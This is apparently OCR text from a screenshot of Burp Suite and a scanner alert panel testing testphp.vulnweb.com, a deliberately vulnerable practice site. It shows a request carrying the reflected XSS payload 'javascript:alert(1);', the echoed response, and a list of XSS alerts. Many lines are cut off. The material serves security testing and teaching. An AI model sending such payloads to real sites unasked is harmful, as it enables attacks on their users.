 Burp Suite Community Edition
98% Fri 12:16 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × ...
Go Cancel < >
Target: http://testphp.vulnw
Request
Raw Params Headers Hex
GET /hpp/?pp=javascript:alert(1); HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/hpp/
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
Date: Sat, 24 Jan 1970 14:24:47 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 445
<title>HTTP Parameter Pollution Example</title>
<a href="?pp=12">check</a><br/>
<a
href="params.php?p=valid&pp=javascript%3Aalert%281%29%3B">link1</a>
href="params.php?p=valid&pp=javascript:alert(1);">link2</a><br/><f
action="params.php?p=valid&pp=javascript:alert(1);"><input type=su
name=aaaa/></form><br/>
<hr>
<a
href='http://blog.mindedsecurity.com/2009/05/client-side-http-para
ution.html'>Original article</a>
? < + > Type a search term
629
Standard Mode
S
Contexts
Default Context
HUD Context
Sites
https://blocklists.
http://127.0.0.1
https://snippets
https://tracking
https://shavar.s
http://testphp.v
AJAX
erts (18)
Cross Site Scripting (Reflected) (16)
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%2
GET: http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript
GET: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=
GET: http://testphp.vulnweb.com/listproducts.php?artist=%3C%2F
GET: http://testphp.vulnweb.com/listproducts.php?cat=%3C%2Fd
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%281%29%3B
Risk: High
Confidence: Medium
Parameter: pp
Attack: javascript:alert(1);
Evidence: javascript:alert(1);
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0